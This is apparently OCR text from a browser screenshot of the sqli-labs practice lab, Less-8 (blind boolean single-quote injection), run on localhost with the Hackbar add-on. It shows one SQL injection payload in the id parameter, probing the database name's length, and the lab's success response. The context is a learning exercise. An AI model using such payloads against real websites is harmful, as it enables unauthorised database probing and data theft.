 804cpmcs.baicuoa.com
Less-8 Blind- Boolian- Single Quo
localhost/sqil/Less-8/?id=1'and length(database())=8 --+
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 常用网址 京东商城 天猫 微博 爱淘宝 携程旅行 网址大全 京东商城 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Hackbar
Encryption Encoding
Load Split Run
http://localhost/sqil/Less-8/?id=1'and
length(database())=8 --+
Enable Post data
Enable Referer
Power by mxcx@fosec.vn
Welcome Dhakkan
You are in...........
SQLI DUMB SERIE